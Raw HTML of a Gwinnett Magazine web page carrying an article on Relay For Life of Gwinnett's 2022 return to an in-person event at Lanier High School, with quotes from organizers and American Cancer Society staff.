	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-188"><a href="https://gwinnettmagazine.com/category/education/gcps/mill-creek-cluster/"><span class="tdb-menu-item-text">Mill Creek Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-189"><a href="https://gwinnettmagazine.com/category/education/gcps/mountain-view-cluster/"><span class="tdb-menu-item-text">Mountain View Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-190"><a href="https://gwinnettmagazine.com/category/education/gcps/norcross-cluster/"><span class="tdb-menu-item-text">Norcross Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-191"><a href="https://gwinnettmagazine.com/category/education/gcps/north-gwinnett-cluster/"><span class="tdb-menu-item-text">North Gwinnett Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-192"><a href="https://gwinnettmagazine.com/category/education/gcps/parkview-cluster/"><span class="tdb-menu-item-text">Parkview Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-193"><a href="https://gwinnettmagazine.com/category/education/gcps/peachtree-ridge-cluster/"><span class="tdb-menu-item-text">Peachtree Ridge Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-194"><a href="https://gwinnettmagazine.com/category/education/gcps/private-schools/"><span class="tdb-menu-item-text">Private Schools</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-195"><a href="https://gwinnettmagazine.com/category/education/gcps/shiloh-cluster/"><span class="tdb-menu-item-text">Shiloh Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-196"><a href="https://gwinnettmagazine.com/category/education/gcps/south-gwinnett-cluster/"><span class="tdb-menu-item-text">South Gwinnett Cluster</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25256"><a href="https://gwinnettmagazine.com/tag/humanity/"><span class="tdb-menu-item-text">Human Spirit</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-197"><a href="https://gwinnettmagazine.com/category/cities/"><span class="tdb-menu-item-text">City By City</span><i class="tdb-sub-menu-icon tdc-font-oi tdc-font-oi-caret-bottom"></i></a><i class="tdb-menu-sep td-icon-circle-full"></i>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-198"><a href="https://gwinnettmagazine.com/category/cities/auburn/"><span class="tdb-menu-item-text">Auburn</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-199"><a href="https://gwinnettmagazine.com/category/cities/berkeley-lake/"><span class="tdb-menu-item-text">Berkeley Lake</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-200"><a href="https://gwinnettmagazine.com/category/cities/braselton/"><span class="tdb-menu-item-text">Braselton</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-201"><a href="https://gwinnettmagazine.com/category/cities/buford/"><span class="tdb-menu-item-text">Buford</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-202"><a href="https://gwinnettmagazine.com/category/cities/dacula/"><span class="tdb-menu-item-text">Dacula</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-203"><a href="https://gwinnettmagazine.com/category/cities/duluth/"><span class="tdb-menu-item-text">Duluth</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-204"><a href="https://gwinnettmagazine.com/category/cities/grayson/"><span class="tdb-menu-item-text">Grayson</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-205"><a href="https://gwinnettmagazine.com/category/cities/lawrenceville/"><span class="tdb-menu-item-text">Lawrenceville</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-206"><a href="https://gwinnettmagazine.com/category/cities/lilburn/"><span class="tdb-menu-item-text">Lilburn</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-207"><a href="https://gwinnettmagazine.com/category/cities/loganville/"><span class="tdb-menu-item-text">Loganville</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-208"><a href="https://gwinnettmagazine.com/category/cities/norcross/"><span class="tdb-menu-item-text">Norcross</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-209"><a href="https://gwinnettmagazine.com/category/cities/peachtree-corners/"><span class="tdb-menu-item-text">Peachtree Corners</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-210"><a href="https://gwinnettmagazine.com/category/cities/snellville/"><span class="tdb-menu-item-text">Snellville</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-211"><a href="https://gwinnettmagazine.com/category/cities/sugar-hill/"><span class="tdb-menu-item-text">Sugar Hill</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-212"><a href="https://gwinnettmagazine.com/category/cities/suwanee/"><span class="tdb-menu-item-text">Suwanee</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25252"><a href="https://gwinnettmagazine.com/tag/business/"><span class="tdb-menu-item-text">Business</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-24981"><a href="https://gwinnettmagazine.com/tag/podcast/"><span class="tdb-menu-item-text">Podcast</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-170"><a href="https://gwinnettmagazine.com/tag/video/"><span class="tdb-menu-item-text">Video</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-23456"><a href="https://www.guidetogwinnett.com"><span class="tdb-menu-item-text">Best of Gwinnett</span><i class="tdb-sub-menu-icon tdc-font-oi tdc-font-oi-caret-bottom"></i></a><i class="tdb-menu-sep td-icon-circle-full"></i>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23474"><a href="https://www.guidetogwinnett.com/best/2023"><span class="tdb-menu-item-text">2023 Winners</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23472"><a href="https://www.guidetogwinnett.com/best-of-gwinnett#how-it-works"><span class="tdb-menu-item-text">How it Works</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23473"><a href="https://www.guidetogwinnett.com/best-of-gwinnett#nominate"><span class="tdb-menu-item-text">Nominate a Business</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23475"><a href="https://www.guidetogwinnett.com/best-of-gwinnett/vote"><span class="tdb-menu-item-text">Voting</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23476"><a href="https://www.guidetogwinnett.com/best-of-gwinnett/campaign-kit"><span class="tdb-menu-item-text">Campaign Kit</span></a></li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="td_uid_27_6970d42d53312" class="tdc-zone"><div class="tdc_zone td_uid_46_6970d42d53317_rand  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.td_uid_46_6970d42d53317_rand {
                    min-height: 0;
                }

                
                .td-header-desktop-sticky-wrap.td-header-active {
                    opacity: 1;
                }
                
                .td-header-desktop-sticky-wrap {
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }
                .td-header-desktop-sticky-wrap.td-header-active {
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
                
                .td-header-desktop-sticky-wrap {
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
</style><div id="td_uid_28_6970d42d53516" class="tdc-row"><div class="vc_row td_uid_47_6970d42d5351a_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_47_6970d42d5351a_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_48_6970d42d535f8_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_48_6970d42d535f8_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="26155" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-23448"
                    class="post-23448 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="td_uid_30_6970d42d53c86" class="tdc-zone"><div class="tdc_zone td_uid_49_6970d42d53c8a_rand  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.td_uid_49_6970d42d53c8a_rand {
                    min-height: 0;
                }
</style><div id="td_uid_31_6970d42d53d89" class="tdc-row stretch_row"><div class="vc_row td_uid_50_6970d42d53d8c_rand header-ad wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_50_6970d42d53d8c_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_50_6970d42d53d8c_rand{
margin-top:0px !important;
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

.td_uid_50_6970d42d53d8c_rand .td_block_wrap{ text-align:left }

</style>
<div class="td_uid_31_6970d42d53d89_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_31_6970d42d53d89_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 1px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.td_uid_31_6970d42d53d89_rand_style{
background-color:#fcfcfc !important;
}
 </style></div><div class="vc_column td_uid_51_6970d42d53e91_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_51_6970d42d53e91_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_51_6970d42d53e91_rand{
margin-bottom:0px !important;
}

</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar td_uid_52_6970d42d53f05_rand header-ad" ></div></div></div></div></div><div id="td_uid_34_6970d42d53fc1" class="tdc-row"><div class="vc_row td_uid_53_6970d42d53fc3_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_53_6970d42d53fc3_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_54_6970d42d54091_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_54_6970d42d54091_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div><div id="td_uid_36_6970d42d540d6" class="tdc-row"><div class="vc_row td_uid_55_6970d42d540d7_rand td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_55_6970d42d540d7_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_56_6970d42d5429f_rand  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.td_uid_56_6970d42d5429f_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_featured_image td_uid_57_6970d42d54369_rand tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_57_6970d42d54369" >
<style>

/* inline tdc_css att */

.td_uid_57_6970d42d54369_rand{
border-style:solid !important;
border-color:#888888 !important;
border-width: 1px 1px 1px 1px !important;
}

</style>
<style>
/* custom css */
.td_uid_57_6970d42d54369_rand .tdb-caption-text {
                        margin: 6px 0 0;
                    }
                    
                    .td_uid_57_6970d42d54369_rand .tdb-caption-text {
                        display: none;
                    }
</style><div class="tdb-block-inner td-fix-index">
                                    <img loading="lazy" decoding="async" 
                                        width="696" 
                                        height="393" 
                                        class="entry-thumb" 
                                        src="https://gwinnettmagazine.com/wp-content/uploads/2022/04/RelayForLife2022_hero-2-1-696x393.jpg" srcset="https://gwinnettmagazine.com/wp-content/uploads/2022/04/RelayForLife2022_hero-2-1-696x393.jpg 696w, https://gwinnettmagazine.com/wp-content/uploads/2022/04/RelayForLife2022_hero-2-1-300x170.jpg 300w, https://gwinnettmagazine.com/wp-content/uploads/2022/04/RelayForLife2022_hero-2-1-768x434.jpg 768w, https://gwinnettmagazine.com/wp-content/uploads/2022/04/RelayForLife2022_hero-2-1-1536x868.jpg 1536w, https://gwinnettmagazine.com/wp-content/uploads/2022/04/RelayForLife2022_hero-2-1-1068x604.jpg 1068w, https://gwinnettmagazine.com/wp-content/uploads/2022/04/RelayForLife2022_hero-2-1-743x420.jpg 743w, https://gwinnettmagazine.com/wp-content/uploads/2022/04/RelayForLife2022_hero-2-1.jpg 1911w" sizes="auto, (max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="RelayForLife2022_hero 2 (1)"
                                    />
                                    </div></div><div class="td_block_wrap tdb_title td_uid_58_6970d42d55c7a_rand tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_58_6970d42d55c7a" >
<style>
/* custom css */
.td_uid_58_6970d42d55c7a_rand .tdb-title-line:after  {
					height: 2px;
				}
				
				.td_uid_58_6970d42d55c7a_rand .tdb-title-line  {
					height: 50px;
				}
				
				.td_uid_58_6970d42d55c7a_rand .tdb-title-line:after   {
					bottom: 40%;
				}
				
				.td-theme-wrap .td_uid_58_6970d42d55c7a_rand {
					text-align: left;
				}
				.td_uid_58_6970d42d55c7a_rand .tdb-first-letter {
					left: -0.36em;
					right: auto;
				}
				
				.td_uid_58_6970d42d55c7a_rand .tdb-title-text {
					font-size:24px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_58_6970d42d55c7a_rand .tdb-title-text {
					font-size:32px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_58_6970d42d55c7a_rand .tdb-title-text {
					font-size:32px !important;line-height:1.2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Journey Back to the Top: Relay For Life of Gwinnett Gears Up for Major Comeback!</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_post_share td_uid_59_6970d42d56021_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_59_6970d42d56021" ><div id="td_uid_59_6970d42d56021" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgwinnettmagazine.com%2Fjourney-back-to-the-top-relay-for-life-of-gwinnett-gears-up-for-major-comeback%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Journey+Back+to+the+Top%3A+Relay+For+Life+of+Gwinnett+Gears+Up+for+Major+Comeback%21&url=https%3A%2F%2Fgwinnettmagazine.com%2Fjourney-back-to-the-top-relay-for-life-of-gwinnett-gears-up-for-major-comeback%2F&via=GwinnettMag">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://gwinnettmagazine.com/journey-back-to-the-top-relay-for-life-of-gwinnett-gears-up-for-major-comeback/&title=Journey+Back+to+the+Top%3A+Relay+For+Life+of+Gwinnett+Gears+Up+for+Major+Comeback%21">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Journey Back to the Top: Relay For Life of Gwinnett Gears Up for Major Comeback!&body=https://gwinnettmagazine.com/journey-back-to-the-top-relay-for-life-of-gwinnett-gears-up-for-major-comeback/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_59_6970d42d56021">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_smartlist td_uid_60_6970d42d56749_rand td-pb-border-top td_block_template_1 td-post-content"  data-td-block-uid="td_uid_60_6970d42d56749" ><script>var block_td_uid_60_6970d42d56749 = new tdBlock();
block_td_uid_60_6970d42d56749.id = "td_uid_60_6970d42d56749";
block_td_uid_60_6970d42d56749.atts = '{"sm_type":"tdb_smart_list_3","sm_h":"h1","sm_order":"","first_image_size":"","separator":"","title_color":"","counter_color":"","counter_bg":"","caption_color":"","descr_color":"","nextprev_color":"","nextprev_h_color":"","nextprev_bg":"","nextprev_h_bg":"","f_title_font_header":"","f_title_font_title":"Title text","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_counter_font_title":"Counter text","f_counter_font_settings":"","f_counter_font_family":"","f_counter_font_size":"","f_counter_font_line_height":"","f_counter_font_style":"","f_counter_font_weight":"","f_counter_font_transform":"","f_counter_font_spacing":"","f_counter_":"","f_caption_font_title":"Image caption text","f_caption_font_settings":"","f_caption_font_family":"","f_caption_font_size":"","f_caption_font_line_height":"","f_caption_font_style":"","f_caption_font_weight":"","f_caption_font_transform":"","f_caption_font_spacing":"","f_caption_":"","f_descr_font_title":"Description text","f_descr_font_settings":"","f_descr_font_family":"","f_descr_font_size":"","f_descr_font_line_height":"","f_descr_font_style":"","f_descr_font_weight":"","f_descr_font_transform":"","f_descr_font_spacing":"","f_descr_":"","f_nextprev_font_title":"Next prev text","f_nextprev_font_settings":"","f_nextprev_font_family":"","f_nextprev_font_size":"","f_nextprev_font_line_height":"","f_nextprev_font_style":"","f_nextprev_font_weight":"","f_nextprev_font_transform":"","f_nextprev_font_spacing":"","f_nextprev_":"","sm_ad":"","sm_ad_title":"- Advertisement -","ad_color":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"td_uid_60_6970d42d56749_rand","tdc_css_class":"td_uid_60_6970d42d56749_rand","tdc_css_class_style":"td_uid_60_6970d42d56749_rand_style"}';
block_td_uid_60_6970d42d56749.td_column_number = "2";
block_td_uid_60_6970d42d56749.block_type = "tdb_single_smartlist";
block_td_uid_60_6970d42d56749.post_count = "5";
block_td_uid_60_6970d42d56749.found_posts = "2834";
block_td_uid_60_6970d42d56749.header_color = "";
block_td_uid_60_6970d42d56749.ajax_pagination_infinite_stop = "";
block_td_uid_60_6970d42d56749.max_num_pages = "567";
tdBlocksArray.push(block_td_uid_60_6970d42d56749);
</script><div class="tdb-block-inner td-fix-index">
<p>For years, Relay For Life of Gwinnett reigned as the largest Relay For Life in the world. Year after year, the local powerhouse would attract thousands of enthusiastic participants and often raise well over $1 million (sometimes over $2 million) toward fighting cancer. Relay For Life of Gwinnett hasn’t just been setting the global standard for community-driven fundraising – it’s been a cherished Gwinnett staple, an indispensable celebration of survivors and a tried-and-true tradition.</p>



<p>But like nearly all other organizations across the world, Relay For Life of Gwinnett has faced unique challenges for the past two years. With a long history of in-person events and reliance on active community engagement at the heart of the organization, the pandemic has made it difficult to fundraise and drive awareness to the same levels as years past.</p>



<p>This year, thanks to the easing of restrictions, fresh updates to the organization’s event model and the community’s eagerness for a return to the normalcy,&nbsp;<a href="https://secure.acsevents.org/site/STR?pg=entry&amp;fr_id=101822">Relay For Life of Gwinnett</a>&nbsp;is ready for a game-changing comeback. The tone for Gwinnett’s upcoming 2022 Relay is perfectly encapsulated by its chosen theme: “Back to the Future.”</p>



<p>Relay For Life of Gwinnett is going back to in-person for the first time since 2019; back to the shared excitement, hugs and commemoration between cancer fighters, cancer survivors, caregivers and supporters; back to the organization’s original roots. But this year’s most surprising return to tradition is its venue. The Gwinnett County Fairgrounds has long been considered the home of the massive annual event, but in 2022, the event will take place on a high school track – just like Gwinnett’s very first Relay For Life nearly 30 years ago.</p>



<p>Starting its first year back with a more intimate, approachable setting at Lanier High School in Sugar Hill symbolizes Relay For Life of Gwinnett’s renewed mission to engage a new generation of Gwinnettians who haven’t participated before. It’s also an exciting way to give back to likely the greatest reason for the organization’s decades of success: Gwinnett County Public Schools. Avid support, fundraising and organizing by the students, faculty and families across every corner of the world-class school system has been a major driver of the millions raised right within our county.</p>



<p>“It fit perfect for our community, taking the world’s largest Relay back to a high school,” says John Harris, senior development manager at the American Cancer Society.&nbsp;“We needed to update the event and bring it to the 21st century and back to the forefront. In the past, Relay has been known for going 12 hours overnight.&nbsp;And one of the points behind that was ‘cancer doesn’t sleep, so we can’t either.’ Well, it&#8217;s 2022.&nbsp;We all know cancer doesn’t sleep, no matter if we went for 48 hours, it&#8217;s still not going to sleep.</p>



<p>“So, we felt like, OK, let&#8217;s reset, refocus, reenergize and put as much energy and effort into a 6-hour event, hence the 4 p.m. to 10 p.m. [run time] this year. We know that cancer doesn’t sleep, even at 10 p.m. when our event’s over, cancer is going to continue. But we’re not&nbsp;going to stop continuing to raise money.”</p>



<p>Taking place on Saturday, May 7, 2022, the event will live up to its “Back to the Future” theme in yet another way: Marty McFly, Doc Brown and, of course, a DeLorean are set to attend! The Relay For Life of Gwinnett team is incredibly grateful for the return of presenting sponsors Primerica and Northside Hospital, as well as Piedmont Eastside, Camp Gladiator, Sage, Northeast Georgia Medical Center, Blue Bell Ice Cream and Gwinnett County Public Schools’ continued support.</p>



<p>“[GCPS]&nbsp;is an integral part of why Gwinnett Relay has been so amazing,” says Nona Ingham, diversity outreach lead for Relay For Life of Gwinnett, national Relay champion for Ricoh USA and Relay participant since 1994. “Our prior superintendent was such a champion of it, and I am encouraged to see the continued championing by the new school board, the new leadership in Gwinnett and the sheriff as well.”</p>



<p>After skipping the event out of necessity in 2020 and hosting a smaller, socially distanced “drive-thru” Relay in 2021, this return of one of Gwinnett’s most influential events will be a heartwarming homecoming.</p>



<p>“I&#8217;m looking forward to having everybody being able to walk the track.&nbsp;That is something that is so symbolic of Relay For Life and how it began,” says Ingham. “Walking around that track and taking turns to share the burden of the fight against cancer, that&#8217;s what it&#8217;s all about.&nbsp;It&#8217;s that visible showing of support that ‘I&#8217;m here for you and we&#8217;re going to keep doing this.’</p>



<p>“Even though we&#8217;re not going to be able to go until dawn [this year], we&#8217;re going to be able to see a beautiful sunset and the colors of purple that are going to remind us that another day is coming for those cancer survivors.&nbsp;That they will continue to make leaps and bounds in the fight against cancer as we continue on.”</p>



<p>Though Relay For Life, American Cancer Society and numerous cancer-fighting organizations across the world have been making strides for years, raising greater awareness, engagement and funds toward fighting cancer is more critical than ever. The pandemic complicated every aspect of healthcare, and this was especially apparent for those treating or screening for diseases such as cancer.</p>



<p>“The need is becoming so much bigger,” says Bobbie Menneg, survivor lead at Relay For Life of Gwinnett and founder of Beyond the Ribbon, a nonprofit dedicated to advocating for local cancer patients, providing resources and helping them cover their expenses. “Because of COVID, [people have been missing] screenings, so it looked like cancer diagnoses are going down by 40%. But in reality,&nbsp;they’re going up by 40%. And&nbsp;they&#8217;re often later stages of metastatic. So, if you&#8217;re metastatic … you will always be on some form of treatment.&nbsp;And the majority of them cannot work, so they&#8217;re always going to need help. And they’re often young people too.&nbsp;I know several young moms under 40 that are diagnosed with metastatic breast cancer and they have young kids.”</p>



<p>Ingham has also witnessed how the pandemic has uniquely affected cancer survivors.</p>



<p>“Our survivors have not been able to have their support system while they&#8217;re fighting cancer and honestly, Relay For Life is essentially a huge support system for so many people,” she says.&nbsp;“When you are struggling through your chemotherapy or your radiation treatments or newly diagnosed, it&#8217;s a huge blow both mentally and physically. You&#8217;re getting yourself ready for a huge fight ahead of you … and that support system of other people that have gone through the fight, they aren&#8217;t getting out and gathering.&nbsp;They&#8217;re not celebrating their accomplishments like they [used to].</p>



<p>“Before, you could have somebody come to your treatments with you and sit there and help you through that.&nbsp;And most cancer patients don&#8217;t see that anymore because of the pandemic, so it&#8217;s really isolated our survivors a lot.”</p>



<p>Evelyn Barella, communications and marketing director at the American Cancer Society (ACS), says that although the pandemic has presented unique challenges, their mission remains the same: to save lives, celebrate lives and lead the fight for a world without cancer.</p>



<p>“In 2022, more than 1.9 million new cancer cases will be diagnosed in the United States and more than 609,000 Americans will die from cancer,” Barella says. “We have an opportunity not only to support people facing cancer and their families today, but to help fund the future and take meaningful steps toward&nbsp;our goal to&nbsp;reduce&nbsp;cancer mortality 40% by 2035.</p>



<p>“A generation of research depends on what we do right now. ACS&nbsp;works&nbsp;to be there for scientists at pivotal points in their career – to give them the support they need to keep great research going or to take their ideas from dream to reality.&nbsp;In addition, increasing equal access to care also depends on what we do right now. ACS wants to make sure&nbsp;everyone&nbsp;has the ability to benefit from advances in research, prevention, diagnosis and treatment of cancer. All people deserve a fair and just opportunity to prevent, find, treat and survive cancer.”</p>



<p>The Relay For Life of Gwinnett team encourages anyone who has or hasn’t participated in a Relay event before to join in on the celebration, share in bringing hope to those affected by cancer and “return to normal” with them.&nbsp;</p>



<p>“Every year, when I go back and look at pictures,&nbsp;I see people that I don&#8217;t see anymore [since the pandemic],” Bobbie Menneg says. “And I remember their smiles and their hugs and then I see people that have come out on the other side [of cancer] and they&#8217;ve just transformed into this new beautiful person. And I just love that part,&nbsp;I love seeing the survivors doing the survivor lap and people clapping and whistling and raising their hands and high fiving as they walk around. So, it&#8217;ll be wonderful to do that again.”</p>



<p>Want to get involved?&nbsp;<a href="https://secure.acsevents.org/site/STR?pg=entry&amp;fr_id=101822">Click here</a>&nbsp;to learn more about Relay For Life of Gwinnett, sign up, start a team and join in their fight against cancer.</p>



<p><strong><a href="https://secure.acsevents.org/site/STR?pg=entry&amp;fr_id=101822">Relay For Life of Gwinnett 2022<br></a></strong>Saturday, May 7, 2022<br>4 p.m. – 10 p.m.<br>Lanier High School<br>918 Buford Hwy<br>Sugar Hill, GA</p>
</div></div><div class="td_block_wrap tdb_single_post_share td_uid_61_6970d42d57656_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_61_6970d42d57656" ><div id="td_uid_61_6970d42d57656" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgwinnettmagazine.com%2Fjourney-back-to-the-top-relay-for-life-of-gwinnett-gears-up-for-major-comeback%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
